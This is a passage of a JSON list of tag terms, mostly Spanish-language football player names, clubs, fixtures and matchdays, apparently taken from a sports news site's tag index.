Qasmi"},{"term":"Yannick Carrasco"},{"term":"Yarmolenko"},{"term":"Yasmine"},{"term":"Yedlin"},{"term":"York City"},{"term":"Younes Belhanda"},{"term":"Zaldua"},{"term":"Zambia"},{"term":"Zamora CF"},{"term":"Zamorano"},{"term":"Zamparini"},{"term":"Zaragoza Femenino"},{"term":"Zaragoza-Málaga"},{"term":"Zeca"},{"term":"Zimmermann"},{"term":"Zinchenko"},{"term":"Zubeldía"},{"term":"bajas f.c. barcelona"},{"term":"goleadores"},{"term":"Águilas"},{"term":"Álex Barrera"},{"term":"Álex García"},{"term":"Álex Pérez"},{"term":"Álex Quintanilla"},{"term":"Álex Remiro"},{"term":"Álvaro Montero"},{"term":"Álvaro Prieto"},{"term":"Álvaro Vega"},{"term":"Ángel Rodríguez"},{"term":"Ángel Viadero"},{"term":"Écija Balompié"},{"term":"Évian"},{"term":"Óscar Arias"},{"term":"Óscar Clemente"},{"term":"Óscar Perarnau"},{"term":". Noticias"},{"term":"0-0"},{"term":"1-2"},{"term":"100 millones de euros"},{"term":"10º Jornada"},{"term":"1860 Múnich"},{"term":"2011"},{"term":"2012"},{"term":"2013"},{"term":"40 kilos"},{"term":"AD Alcorcón"},{"term":"AD Parla"},{"term":"AFA"},{"term":"Abdoulaye Ba"},{"term":"Abdón Prats"},{"term":"Abel Braga"},{"term":"Abel Molinero"},{"term":"Abel Segovia"},{"term":"Abel Xavier"},{"term":"Aboubakar"},{"term":"Acuerdo"},{"term":"Adal"},{"term":"Adam Maher"},{"term":"Ademilson"},{"term":"Adilson"},{"term":"Adri Cuevas"},{"term":"Adrian Popa"},{"term":"Adrián Ramos"},{"term":"Adryan"},{"term":"Afobe"},{"term":"Agazzi"},{"term":"Agirretxe"},{"term":"Agropecuario"},{"term":"Aguado"},{"term":"Agyei"},{"term":"Ahmed Refaat"},{"term":"Airam Benito"},{"term":"Aitor"},{"term":"Aitor García"},{"term":"Aitor Karanka"},{"term":"Al Ahli"},{"term":"Al Rayyan"},{"term":"Al-Gharafa"},{"term":"Al-Wehda"},{"term":"Albert Luque"},{"term":"Albert Valentín"},{"term":"Alberto Carbonell"},{"term":"Alberto Jiménez"},{"term":"Alberto Marí"},{"term":"Alberto Solís"},{"term":"Albín"},{"term":"Alcaraz"},{"term":"Aleix García"},{"term":"Alejandra"},{"term":"Alejandro Díaz"},{"term":"Alejandro Zamora"},{"term":"Alejo"},{"term":"Alessio Cerci"},{"term":"Alevín"},{"term":"Alex Bernal"},{"term":"Alexander-Arnold"},{"term":"Alexandre Faria"},{"term":"Alexandre Gallo"},{"term":"Alexis Chamorro"},{"term":"Aleñà"},{"term":"Alfonso Candelas"},{"term":"Alfonso Pedraza"},{"term":"Alfredo Arias"},{"term":"Alfredo Santaelena"},{"term":"Alineación"},{"term":"Allan McGregor"},{"term":"Almaraz"},{"term":"Almería-Valencia"},{"term":"Altamirano"},{"term":"Alustiza"},{"term":"Amat"},{"term":"Amath"},{"term":"Amavi"},{"term":"Amberes"},{"term":"Ambriz"},{"term":"Amro Tarek"},{"term":"Analizamos"},{"term":"Ander Iru"},{"term":"Andone"},{"term":"Andre Santos"},{"term":"Andrea Mancini"},{"term":"Andrea Romero"},{"term":"Andrew Taylor"},{"term":"Andrigo"},{"term":"André André"},{"term":"André Horta"},{"term":"André Moreira"},{"term":"André Silva"},{"term":"Andrés Montero"},{"term":"Andrés Montes"},{"term":"Andrés Perales"},{"term":"Anfield"},{"term":"Angeliño"},{"term":"Angelo Henríquez"},{"term":"Ankaragücü"},{"term":"Ansarifard"},{"term":"Ansotegi"},{"term":"Anton Ferdinand"},{"term":"Antonetti"},{"term":"Antonio Caballero"},{"term":"Antonio Fernández"},{"term":"Antonio Gómez"},{"term":"Antonio Matez"},{"term":"Aníbal Zurdo"},{"term":"Apollon Smyrnis"},{"term":"Apuestas de Murcia"},{"term":"Arboleda"},{"term":"Arce"},{"term":"Ariel Holan"},{"term":"Aris Limassol"},{"term":"Arizmendi"},{"term":"Armenteros"},{"term":"Arminia Bielefeld"},{"term":"Arosa"},{"term":"Arrieta"},{"term":"Arsenal Kiev"},{"term":"Arter"},{"term":"Arzamendia"},{"term":"Asamoah Gyan"},{"term":"Ascó"},{"term":"Asdrúbal"},{"term":"Astori"},{"term":"Astra Giurgiu"},{"term":"Athletic-Almería"},{"term":"Athletic-Getafe"},{"term":"Athletic-Levante"},{"term":"Athletic-Málaga"},{"term":"Atlético Kolkata"},{"term":"Atlético Madrid Femenino"},{"term":"Atlético Marbella Paraíso"},{"term":"Atlético de Madrid-Villareal"},{"term":"Atlético-F.C. Barcelona"},{"term":"Atzeneta"},{"term":"Atzili"},{"term":"Auckland City"},{"term":"Ausilio"},{"term":"Austin FC"},{"term":"Austria Viena"},{"term":"Axel Tuanzebe"},{"term":"Ayew"},{"term":"Ayre"},{"term":"Azuaga"},{"term":"Azuqueca"},{"term":"Baba Rahman"},{"term":"Babacar"},{"term":"Babel"},{"term":"Babic"},{"term":"Babunski"},{"term":"Bacuna"},{"term":"Badelj"},{"term":"Bagnack"},{"term":"Baldini"},{"term":"Baldé"},{"term":"Ballardini"},{"term":"Baloncesto"},{"term":"Bamford"},{"term":"Bankia"},{"term":"Barcelona Atlètic"},{"term":"Barcelona-Athletic"},{"term":"Bardi"},{"term":"Barnetta"},{"term":"Barreda"},{"term":"Barreiro"},{"term":"Barreto"},{"term":"Barrientos"},{"term":"Barrow"},{"term":"Barton"},{"term":"Barça-Real Madrid"},{"term":"Bas Dost"},{"term":"Basconia"},{"term":"Basha"},{"term":"Basketball"},{"term":"Batistuta"},{"term":"Bauer"},{"term":"Beausejour"},{"term":"Beck"},{"term":"Beerschot"},{"term":"Behrami"},{"term":"Beinside"},{"term":"Bellamy"},{"term":"Bello"},{"term":"Belotti"},{"term":"Bent"},{"term":"Bereszynski"},{"term":"Berge"},{"term":"Berlín"},{"term":"Bernardo Silva"},{"term":"Bertolacci"},{"term":"Bertrand Traoré"},{"term":"Bertuchi"},{"term":"Besnik Hasi"},{"term":"Betfair"},{"term":"Betis Féminas B"},{"term":"Bigon"},{"term":"Bilba"},{"term":"Bjarnason"},{"term":"Black Friday"},{"term":"Blackett"},{"term":"Blanco"},{"term":"Blas Pérez"},{"term":"Blaszczykowski"},{"term":"Boban"},{"term":"Bodiger"},{"term":"Boga"},{"term":"Bonaventura"},{"term":"Bony"},{"term":"Borja Domínguez"},{"term":"Borja González"},{"term":"Borja Lasso"},{"term":"Borja Lázaro"},{"term":"Borja Martínez"},{"term":"Borja Yebra"},{"term":"Borrielo"},{"term":"Borussia Mónchengladbach"},{"term":"Bottinelli"},{"term":"Bou"},{"term":"Boutobba"},{"term":"Bove"},{"term":"Brad Jones"},{"term":"Braulio Vázquez"},{"term":"Brayan Perea"},{"term":"Breitner"},{"term":"Brian Oliván"},{"term":"Briceño"},{"term":"Brignoli"},{"term":"Brillante"},{"term":"Bristol Rovers"},{"term":"Bruno Fernandes"},{"term":"Bruno Peres"},{"term":"Bruno Valdez"},{"term":"Bryan Carrasco"},{"term":"Burki"},{"term":"Byrne"},{"term":"Büttner"},{"term":"CD Alcalá"},{"term":"CD Andratx"},{"term":"CD Hernán Cortés"},{"term":"CD Juan Grande Femenino"},{"term":"CD Marino"},{"term":"CD Numancia"},{"term":"CD Puerto Malagueño"},{"term":"CD Roda"},{"term":"CD San Roque de Lepe"},{"term":"CD Tudelano"},{"term":"CD Utrera"},{"term":"CD Vícar"},{"term":"CE Banyoles"},{"term":"CF La Nucía"},{"term":"CF Montañesa"},{"term":"CF Villanovense"},{"term":"CP Mijas Las Lagunas"},{"term":"CP Mijas-Las Lagunas"},{"term":"CP Villarrobledo"},{"term":"CSKA de Sofia"},{"term":"Cahais"},{"term":"Calandria"},{"term":"Calder"},{"term":"Caldwell"},{"term":"Calhanoglu"},{"term":"Cambuur"},{"term":"Campbell"},{"term":"Campillo"},{"term":"Campo"},{"term":"Candeias"},{"term":"Candreva"},{"term":"Cannataro"},{"term":"Carabao Cup"},{"term":"Cardoso"},{"term":"Carles Torras"},{"term":"Carli"},{"term":"Carlinhos"},{"term":"Carlitos"},{"term":"Carlos"},{"term":"Carlos Abad"},{"term":"Carlos Ascues"},{"term":"Carlos Bianchi"},{"term":"Carlos Calvo"},{"term":"Carlos Cano"},{"term":"Carlos Carbonero"},{"term":"Carlos Cuéllar"},{"term":"Carlos Delgado"},{"term":"Carlos González"},{"term":"Carlos Indiano"},{"term":"Carlos León"},{"term":"Carlos Luque"},{"term":"Carlos Muñoz"},{"term":"Carlos Neva"},{"term":"Carlos Portero"},{"term":"Carlos Ramos"},{"term":"Carlos Ruiz"},{"term":"Carlos Slim"},{"term":"Carlos Soler"},{"term":"Carmen Jiménez"},{"term":"Carol González"},{"term":"Carpio"},{"term":"Carrasco"},{"term":"Carreño"},{"term":"Carteron"},{"term":"Carvalho"},{"term":"Casilla"},{"term":"Caso Lafita"},{"term":"Casquero"},{"term":"Castellani"},{"term":"Catalán"},{"term":"Cavalieri"},{"term":"Cavanda"},{"term":"Cañizares"},{"term":"Celaya"},{"term":"Celje"},{"term":"Cencillo"},{"term":"Ceni"},{"term":"Centrales"},{"term":"Cerdanyola del Vallès FC"},{"term":"Chalobah"},{"term":"Chamorro"},{"term":"Champagne"},{"term":"Championa League"},{"term":"Charlie Adam"},{"term":"Chemo del Solar"},{"term":"Chen"},{"term":"Chendo"},{"term":"Cherysev"},{"term":"Chica"},{"term":"Chilavert"},{"term":"Choco Lozano"},{"term":"Chongqing Lifan"},{"term":"Chris Ramsey"},{"term":"Christian Delgado"},{"term":"Christian Fernández"},{"term":"Christian Fuchs"},{"term":"Christian Gross"},{"term":"Christian Rivera"},{"term":"Christian Santos"},{"term":"Chumilla"},{"term":"Cichero"},{"term":"Cisma"},{"term":"Ciudad de Lucena"},{"term":"Ciudad de Málaga"},{"term":"Clasico"},{"term":"Clattenburg"},{"term":"Claudio"},{"term":"Clausura 2016"},{"term":"Clavería"},{"term":"Cleiton Xavier"},{"term":"Club Olimpo"},{"term":"Clyne"},{"term":"Cocú"},{"term":"Colantuono"},{"term":"Collado"},{"term":"Collerense"},{"term":"Collet"},{"term":"Collins"},{"term":"Colo-Colo"},{"term":"Colón"},{"term":"Comarca de Mármol"},{"term":"Comarca de Níjar"},{"term":"Comesaña"},{"term":"Compagnucci"},{"term":"Comunicado"},{"term":"Conmebol"},{"term":"Connolly"},{"term":"Contini"},{"term":"Contrato"},{"term":"Copa"},{"term":"Copa de Andalucía FSF"},{"term":"Copa do Brasil"},{"term":"Cope"},{"term":"Corchia"},{"term":"Cordero"},{"term":"Coria CF"},{"term":"Cornick"},{"term":"Costel Pantilimon"},{"term":"Costinha"},{"term":"Cousillas"},{"term":"Cova da Piedade"},{"term":"Coyette"},{"term":"Coyle"},{"term":"Craioveanu"},{"term":"Cris Montes"},{"term":"Cristi Medina"},{"term":"Cristian Agüero"},{"term":"Cristian Arco"},{"term":"Cristian Benavente"},{"term":"Cristian Bustos"},{"term":"Cristian Castells"},{"term":"Cristian Ceballos"},{"term":"Cristian Cuevas"},{"term":"Cristian García"},{"term":"Cristian Gómez"},{"term":"Cristian Márquez"},{"term":"Cristóbal Ramírez"},{"term":"Cuartos de Final"},{"term":"Cubillas"},{"term":"Cucho Hernández"},{"term":"Cueva de Nerja"},{"term":"Cunha"},{"term":"Cusco FC"},{"term":"Cutrone"},{"term":"Céltic Pulianas"},{"term":"César Farías"},{"term":"César Llopis"},{"term":"César Soriano"},{"term":"Cördoba"},{"term":"Da Costa"},{"term":"Da Silva"},{"term":"Dabove"},{"term":"Daimiel RCF"},{"term":"Dalian Aerbin"},{"term":"Damià"},{"term":"Dan Petrescu"},{"term":"Dani Aquino"},{"term":"Dani Castellano"},{"term":"Dani Romera"},{"term":"Daniel Candeias"},{"term":"Danny Graham"},{"term":"Darko Brasanac"},{"term":"Darwin Núñez"},{"term":"Darío Conca"},{"term":"Darío Franco"},{"term":"Darío Poveda"},{"term":"Davey"},{"term":"David Agudo"},{"term":"David Caiado"},{"term":"David Campaña"},{"term":"David Cubillas"},{"term":"David García"},{"term":"David Gil"},{"term":"David Juncà"},{"term":"David Rocha"},{"term":"David Rodríguez"},{"term":"David Torres"},{"term":"Davinson Sánchez"},{"term":"De Biasi"},{"term":"De Graafschap"},{"term":"De Guzman"},{"term":"De Guzmán"},{"term":"De Sciglio"},{"term":"De Vries"},{"term":"De la Red"},{"term":"De la Torre"},{"term":"Debut"},{"term":"Defensores de Belgrano"},{"term":"Deivid"},{"term":"Del Cerro Grande"},{"term":"Del Neri"},{"term":"Delcir Sonda"},{"term":"Dele Alli"},{"term":"Delfino"},{"term":"Delgado"},{"term":"Delneri"},{"term":"Delph"},{"term":"Denisov"},{"term":"Denizlispor"},{"term":"Dental Clinics"},{"term":"Dentinho"},{"term":"Deportiva Minera"},{"term":"Deportivo B"},{"term":"Deportivo Femenino"},{"term":"Deportivo-Getafe"},{"term":"Deportivo-Osasuna"},{"term":"Deportivo-Valladolid"},{"term":"Deportivo-Xerez"},{"term":"Derdiyok"},{"term":"Dervisoglu"},{"term":"Desportivo Aves"},{"term":"Di Santo"},{"term":"Diamanka"},{"term":"Diedhiou"},{"term":"Diego Alonso"},{"term":"Diego Cascón"},{"term":"Diego García"},{"term":"Diego Merino"},{"term":"Diego Polenta"},{"term":"Diego Rico"},{"term":"Diego Vera"},{"term":"Dinamo Tbilisi"},{"term":"Diogo Coelho"},{"term":"Diogo Jota"},{"term":"Dirk Schuster"},{"term":"Divina Pastora"},{"term":"Djené"},{"term":"Djordjevic"},{"term":"Djurdjevic"},{"term":"Dodó"},{"term":"Donati"},{"term":"Dorados de Sinaloa"},{"term":"Dorival Júnior"},{"term":"Dorrio"},{"term":"Dos Santos"},{"term":"Dossena"},{"term":"Doucouré"},{"term":"Douglas Pereira"},{"term":"Doukouré"},{"term":"Dourado"},{"term":"Drinkwater"},{"term":"Duffy"},{"term":"Duisburg"},{"term":"Duisburgo"},{"term":"Dunne"},{"term":"Dzemaili"},{"term":"Dzsudzsak"},{"term":"Dámaso Arcediano Monescillo"},{"term":"EEUU"},{"term":"EFL Cup"},{"term":"Eder Mallo"},{"term":"Ederson"},{"term":"Edgar Méndez"},{"term":"Edgardo Bauza"},{"term":"Edmilson"},{"term":"Edu"},{"term":"Edu Albacar"},{"term":"Edu García"},{"term":"Eduardo Baptista"},{"term":"Eduardo da Silva"},{"term":"Edwin Cardona"},{"term":"Edwin Van der Sar"},{"term":"Egea"},{"term":"Eibar Femenino"},{"term":"Eizmendi"},{"term":"Ekeng"},{"term":"Ekstrand"},{"term":"El Hamdaoui"},{"term":"El Harrak"},{"term":"El Nacional"},{"term":"El Yamiq"},{"term":"Elizari"},{"term":"Elton Martins"},{"term":"Emanuel Insúa"},{"term":"Emirates"},{"term":"Emre Can"},{"term":"Emre Çolak"},{"term":"Eneko Satrústegui"},{"term":"Enes Ünal"},{"term":"Enguene"},{"term":"Enner Valencia"},{"term":"Envigado"},{"term":"Equipo"},{"term":"Eraso"},{"term":"Erbes"},{"term":"Eric García"},{"term":"Erik"},{"term":"Eriksson"},{"term":"Ernestas"},{"term":"Erramuspe"},{"term":"Escalona"},{"term":"Espanyol-Athletic"},{"term":"Espanyol-Atlético"},{"term":"España Sub-15"},{"term":"España Sub-20"},{"term":"Español del Alquián"},{"term":"Espinosa"},{"term":"Estadios"},{"term":"Esteban"},{"term":"Esteban González"},{"term":"Esteban Vigo"},{"term":"Estudiantes de San Luis"},{"term":"Estupiñán"},{"term":"Eugeni Valderrama"},{"term":"Euro 2018"},{"term":"Euro 2021"},{"term":"Eurocopa 2013"},{"term":"Eurocopa 2021"},{"term":"Evian"},{"term":"Extremadura B"},{"term":"Ezequiel Cirigliano"},{"term":"F.C. Barcelona-Osasuna"},{"term":"F.C. Barcelona-Valencia"},{"term":"F.C. Cartagena"},{"term":"FA"},{"term":"FA Cup 2013"},{"term":"FC Ascó"},{"term":"FC Goa"},{"term":"FC Winterthur"},{"term":"FC Zürich"},{"term":"FIFA 11"},{"term":"FIFA 12"},{"term":"FIFA 19"},{"term":"FIFA 2019"},{"term":"FIFA 2020"},{"term":"FIFA 21"},{"term":"FIFPro"},{"term":"FK Rostov"},{"term":"Fabiani"},{"term":"Fabio Blanco"},{"term":"Fabrice Olinga"},{"term":"Farisato"},{"term":"Farías"},{"term":"Fatau"},{"term":"Fatih Karagümrük"},{"term":"Fatih Terim"},{"term":"Faurlín"},{"term":"Fede Cartabia"},{"term":"Fede San Emeterio"},{"term":"Fejsa"},{"term":"Fellype Gabriel"},{"term":"Fendi"},{"term":"Fernandinho"},{"term":"Fernando González"},{"term":"Ferrera"},{"term":"Florentino  Pérez"},{"term":"Football Manager 2014"},{"term":"Forbes"},{"term":"Formiliano"},{"term":"Fortuna Dusseldorf"},{"term":"Fox"},{"term":"Fran Callejón"},{"term":"Fran Carnicer"},{"term":"Fran García"},{"term":"Fran Justo"},{"term":"Fran López"},{"term":"Fran Pastor"},{"term":"Fran Vélez"},{"term":"Francis"},{"term":"Francisco de la Torre"},{"term":"Freamunde"},{"term":"Freixa"},{"term":"Frente Atlético"},{"term":"Fucks"},{"term":"Fuerza Amarilla"},{"term":"Fundación Canaria CD Tenerife"},{"term":"Futu"},{"term":"Fábio"},{"term":"Fábio Da Silva"},{"term":"Félicité"},{"term":"Félix Garreta"},{"term":"Gabi Calderón"},{"term":"Gabi Morales"},{"term":"Gai Assulin"},{"term":"Gallagher"},{"term":"Gallas"},{"term":"Galán"},{"term":"Gamboa"},{"term":"Gameiro"},{"term":"Ganea"},{"term":"Gardner"},{"term":"Gastón Fernández"},{"term":"Gato"},{"term":"Gaztañaga"},{"term":"Gazzaniga"},{"term":"Gekas"},{"term":"Gento"},{"term":"Getafe-Almería"},{"term":"Getafe-Sporting"},{"term":"Gethin Jones"},{"term":"Ghubn"},{"term":"Gianni Zuiverloon"},{"term":"Gilberto Silva"},{"term":"Gimnastic"},{"term":"Giovagnoli"},{"term":"Girona B"},{"term":"Gisdol"},{"term":"Giuly"},{"term":"Giva"},{"term":"Givova"},{"term":"Glasgow Rangers"},{"term":"Gobierno"},{"term":"Gokhan Gonul"},{"term":"Gol Sports"},{"term":"Golden Foot"},{"term":"Golf"},{"term":"González Esteban"},{"term":"Gordillo"},{"term":"Gorka Santamaría"},{"term":"Goyo Manzano"},{"term":"Grant"},{"term":"Grimes"},{"term":"Grondona"},{"term":"Grupo Safamotor"},{"term":"Guadalcacín FSF"},{"term":"Guangzhou"},{"term":"Guangzhou R\u0026F"},{"term":"Gudmundsson"},{"term":"Guichón"},{"term":"Guido Carrillo"},{"term":"Guilavogui"},{"term":"Guille Lara"},{"term":"Guillemenot"},{"term":"Guillermo Abascal"},{"term":"Guillermo Brown"},{"term":"Guillermo Sara"},{"term":"Guima"},{"term":"Guinea"},{"term":"Gustavo Gómez"},{"term":"Gustavo Matosas"},{"term":"Gustavo Quinteros"},{"term":"Guto Ferreira"},{"term":"Gökhan Gönül"},{"term":"HAPOEL Tel Aviv"},{"term":"Halcón Viajes"},{"term":"Hamari Traoré"},{"term":"Hamza Hamzaoglu"},{"term":"Hangzhou Greentown"},{"term":"Hannover"},{"term":"Hart"},{"term":"Hasebe"},{"term":"Hasselbaink"},{"term":"Henan Jianye"},{"term":"Hernán Rivero"},{"term":"Hernán Toledo"},{"term":"Hill"},{"term":"Hjulsager"},{"term":"Hollande"},{"term":"Houllier"},{"term":"Hristo Stoichkov"},{"term":"Huelva"},{"term":"Hugo Fraile"},{"term":"Huércal Overa"},{"term":"Héctor Canteros"},{"term":"Héctor Díaz"},{"term":"Héctor Herrera"},{"term":"Hércules Ceuta"},{"term":"Hércules-Deportivo"},{"term":"Höger"},{"term":"Höwedes"},{"term":"Ian Wright"},{"term":"Iaquinta"},{"term":"Ibarbo"},{"term":"Ibusuki"},{"term":"Igna"},{"term":"Ignacio Ambriz"},{"term":"Iker Benito"},{"term":"Iker Burgos"},{"term":"Iker Guarrotxena"},{"term":"Imanol Elías"},{"term":"Indiano"},{"term":"Infantino"},{"term":"Instituto"},{"term":"Intentona"},{"term":"Inter"},{"term":"Inter de Milán"},{"term":"Internacional de Madrid"},{"term":"International Champions Cup"},{"term":"Iosu Villar"},{"term":"Isaac"},{"term":"Ismael Gallar"},{"term":"Ismaily"},{"term":"Iván Alonso"},{"term":"Iván Helguera"},{"term":"Iván Piris"},{"term":"Iván Rossi"},{"term":"Izeta"},{"term":"Iñaki Alonso"},{"term":"Iñigo Córdoba"},{"term":"Iñigo Vélez"},{"term":"Jacobo González"},{"term":"Jadson"},{"term":"Jaime Isuardi"},{"term":"Jaime Mata"},{"term":"Jan Urban"},{"term":"Jansen"},{"term":"Jardel"},{"term":"Jarosik"},{"term":"Jarvis"},{"term":"Javi Atienza"},{"term":"Javi Bravo"},{"term":"Javi Flores"},{"term":"Javi Galán"},{"term":"Javi Garcia"},{"term":"Javi González"},{"term":"Javi Lara"},{"term":"Javi Muñoz"},{"term":"Javi Mérida"},{"term":"Javi Rozada"},{"term":"Javi Rueda"},{"term":"Javi Sánchez"},{"term":"Javi Álamo"},{"term":"Javier Zanetti"},{"term":"Jedvaj"},{"term":"Jeffrey Sarpong"},{"term":"Jenkinson"},{"term":"Jeremy de León"},{"term":"Jerez CF"},{"term":"Jermaine Jones"},{"term":"Jerome Sinclair"},{"term":"Jesús Alfaro"},{"term":"Jesús Molina"},{"term":"Jesús Mosquera"},{"term":"Jesús Méndez"},{"term":"Jesús Sillero"},{"term":"Jesús Valentín"},{"term":"Jesús Álvaro"},{"term":"Jetro Willems"},{"term":"Joan Jordan"},{"term":"Joao Félix"},{"term":"Joao Paulo"},{"term":"Joao Víctor"},{"term":"Joaozinho"},{"term":"Joaquin Caparros"},{"term":"Joaquín Ibáñez"},{"term":"Joaquín Larrivey"},{"term":"Joe Allen"},{"term":"Joel Arimany"},{"term":"John Carver"},{"term":"Johnny Cardoso"},{"term":"Jon Aparicio"},{"term":"Jon Erice"},{"term":"Jon Gaztañaga"},{"term":"Jon Uriarte"},{"term":"Jon Villanueva"},{"term":"Jon Whitney"},{"term":"Jonathan"},{"term":"Jonathan Biabiany"},{"term":"Jonathan Cristaldo"},{"term":"Jonathan Rodríguez"},{"term":"Jonathan Valle"},{"term":"Jones"},{"term":"Jordan"},{"term":"Jordi Amat"},{"term":"Jordi Cardoner"},{"term":"Jordi Fabregat"},{"term":"Jordi Majó"},{"term":"Jordi Vinyals"},{"term":"Jorge Cuenca"},{"term":"Jorge Díaz"},{"term":"Jorge García"},{"term":"Jorge Jesus"},{"term":"Jorge Luis Pinto"},{"term":"Jorge Rodríguez De Cózar"},{"term":"Jorge Sáenz"},{"term":"Jorge Vergara"},{"term":"Jornada 14"},{"term":"Jornada 18"},{"term":"Jornada 19"},{"term":"Jornada 20"},{"term":"Jornada 37"},{"term":"Jornada 6"},{"term":"Jornada 7"},{"term":"Joshua King"},{"term":"Josico"},{"term":"Josimar Quintero"},{"term":"José Alonso"},{"term":"José Antonio Romero"},{"term":"José Cruz"},{"term":"José García"},{"term":"José Gómez"},{"term":"José Luis Morales"},{"term":"José Manuel Aira"},{"term":"José Manuel Carrasco"},{"term":"José María Arrabal"},{"term":"José Mota"},{"term":"José Recio"},{"term":"José Sá"},{"term":"José Ángel Sánchez"},{"term":"Jove Español"},{"term":"Jovic"},{"term":"Juan Antonio Anquela"},{"term":"Juan Carlos Añón"},{"term":"Juan Ferrando"},{"term":"Juan Guerra"},{"term":"Juanfri"},{"term":"Juani Oñate"},{"term":"Juanjo García"},{"term":"Juanjo Nieto"},{"term":"Juanlu Hens"},{"term":"Juanma Hernández"},{"term":"Juanma Moreno"},{"term":"Juergen Elitim"},{"term":"Jugadores mejor pagados"},{"term":"Julian Draxler"},{"term":"Julio Delgado"},{"term":"Julio Rodríguez"},{"term":"Julián"},{"term":"Juninho Pernambucano"},{"term":"Justin Bieber"},{"term":"Juvenil"},{"term":"Juvenil DH"},{"term":"Juvenil Liga Nacional"},{"term":"Juventude"},{"term":"Jô"},{"term":"Júpiter"},{"term":"Kaboré"},{"term":"Kamal"},{"term":"Kaminski"},{"term":"Kanu"},{"term":"Karpaty Lviv"},{"term":"Karrikaburu"},{"term":"Kashima"},{"term":"Kasper Schmeichel"},{"term":"Kayembe"},{"term":"Kayode"},{"term":"Keane"},{"term":"Kebe"},{"term":"Kelava"},{"term":"Keller"},{"term":"Kenedy"},{"term":"Kent"},{"term":"Kifisia"},{"term":"Kiki"},{"term":"Kiwomya"},{"term":"Klaassen"},{"term":"Klinsmann"},{"term":"Kléber"},{"term":"Koikili"},{"term":"Kokorin"},{"term":"Koulibaly"},{"term":"Krsticic"},{"term":"Kums"},{"term":"Kun Aguero"},{"term":"LDU Portoviejo"},{"term":"La Algaida FS"},{"term":"La Equidad"},{"term":"La Nucía"},{"term":"LaLiga Docs"},{"term":"Lallana"},{"term":"Lamia"},{"term":"Lanaro"},{"term":"Lardín"},{"term":"Laredo"},{"term":"Las Rozas CF"},{"term":"Lasure"},{"term":"Laure"},{"term":"Lautaro Acosta"},{"term":"Lawrence"},{"term":"Lazar Markovic"},{"term":"Le Fondre"},{"term":"Le Havre"},{"term":"LeBron James"},{"term":"Lech Poznan"},{"term":"Lech Poznán"},{"term":"Leighton Baines"},{"term":"Leo Ramos"},{"term":"Leo Suárez"},{"term":"Leon Goretzka"},{"term":"Leticia Méndez"},{"term":"Levante B"},{"term":"Levante-Real Madrid"},{"term":"Levante-Sporting"},{"term":"Levir Culpi"},{"term":"Leya Iseka"},{"term":"Leyton Orient"},{"term":"Liberto"},{"term":"Licá"},{"term":"Liga 1|2|3"},{"term":"Liga Portuguesa"},{"term":"Liga Rusa"},{"term":"Limsama"},{"term":"Lineker"},{"term":"Lisandro"},{"term":"Lista de covocados"},{"term":"Litex Lovech"},{"term":"Livaja"},{"term":"Livermore"},{"term":"Liverpool Montevideo"},{"term":"Liverpool de Uruguay"},{"term":"Ljungberg"},{"term":"Lobato"},{"term":"Lobotka"},{"term":"Lolo González"},{"term":"Lolo Plá"},{"term":"Loovens"},{"term":"Lorca"},{"term":"Lorena"},{"term":"Lorenzo Reyes"},{"term":"Loreto"},{"term":"Lowe"},{"term":"Luanvi"},{"term":"Lucas Mugni"},{"term":"Lucas Pratto"},{"term":"Lucas Viatri"},{"term":"Lucero"},{"term":"Luciano"},{"term":"Luis Advíncula"},{"term":"Luis Alcalde"},{"term":"Luis Amarilla"},{"term":"Luis Lara"},{"term":"Luis Martínez"},{"term":"Luis Álvaro de Oliveira"},{"term":"Luis Ángel Maté"},{"term":"Luisao"},{"term":"Luisma"},{"term":"Luismi Cruz"},{"term":"Luiz Adriano"},{"term":"Luizinho"},{"term":"Luyindula"},{"term":"Luís Filipe Vieira"},{"term":"Luís Martins"},{"term":"Lyon-Real Madrid"},{"term":"L´Equipe"},{"term":"López Muñiz"},{"term":"Macclesfield Town"},{"term":"Macey"},{"term":"Madureira"},{"term":"Maffeo"},{"term":"Magallanes"},{"term":"Maidana"},{"term":"Makaridze"},{"term":"Malcom"},{"term":"Mallorca-Espanyol"},{"term":"Mallorca-Sevilla"},{"term":"Malí"},{"term":"Mamadou Sylla"},{"term":"Mandorlini"},{"term":"Manlleu"},{"term":"Mano Menezes"},{"term":"Manolete"},{"term":"Manolo Díaz"},{"term":"Manolo Herrero"},{"term":"Manolo Lama"},{"term":"Manolo Ruiz"},{"term":"Manu Alemán"},{"term":"Manu Fernández"},{"term":"Manu Trigueros"},{"term":"Manuel Fernandes"},{"term":"Manuel Mosquera"},{"term":"Manuel Vizcaíno"},{"term":"Mané"},{"term":"Marathonbet"},{"term":"Marc Caballé"},{"term":"Marc Martínez"},{"term":"Marc Pubill"},{"term":"Marc Vito"},{"term":"Marcelo Djaló"},{"term":"Marco Branca"},{"term":"Marco Parolo"},{"term":"Marcos André"},{"term":"Marcos Rojo"},{"term":"Marcos Álvarez"},{"term":"Marega"},{"term":"Marino Luanco"},{"term":"Marino de Luanco"},{"term":"Mario Barrera"},{"term":"Mario Gaspar"},{"term":"Mario Álvarez"},{"term":"Marisa"},{"term":"Mark Clattenburg"},{"term":"Markevych"},{"term":"Maroan Sannadi"},{"term":"Marquinho"},{"term":"Marruecos Sub-17"},{"term":"Martin Ødegaard"},{"term":"Martins Indi"},{"term":"Martos FSF"},{"term":"Martín Vázquez"},{"term":"Marveaux"},{"term":"María Arrabal"},{"term":"Marítimo de Funchal"},{"term":"Masca"},{"term":"Massengo"},{"term":"Matavz"},{"term":"Mateu Alemany"},{"term":"Matip"},{"term":"Matuzalem"},{"term":"Matyas Tajti"},{"term":"Maurice-Belay"},{"term":"Mauricio Larriera"},{"term":"Maurizio Sarri"},{"term":"Max Eberl"},{"term":"Mazatlán"},{"term":"Mazinho"},{"term":"Mbabu"},{"term":"Mboula"},{"term":"McBurnie"},{"term":"McCarthy"},{"term":"McClean"},{"term":"McCormack"},{"term":"McDermott"},{"term":"Mediapro"},{"term":"Medios"},{"term":"Mehdi Carcela"},{"term":"Mejores jugadores"},{"term":"Mellberg"},{"term":"Memphis Depay"},{"term":"Mendoza"},{"term":"Menezes"},{"term":"Menotti"},{"term":"Menéndez"},{"term":"Merchán"},{"term":"Mercier"},{"term":"Mertens"},{"term":"Metersacker"},{"term":"Miami FC"},{"term":"Michel Salgado"},{"term":"Mick McCarthy"},{"term":"Miguel Baeza"},{"term":"Miguel Cardoso"},{"term":"Miguel Veloso"},{"term":"Miguel de la Fuente"},{"term":"Miguel de las Cuevas"},{"term":"Mijatovic"},{"term":"Miki Roqué"},{"term":"Milton Mendes"},{"term":"Misimovic"},{"term":"Modeste"},{"term":"Mogi 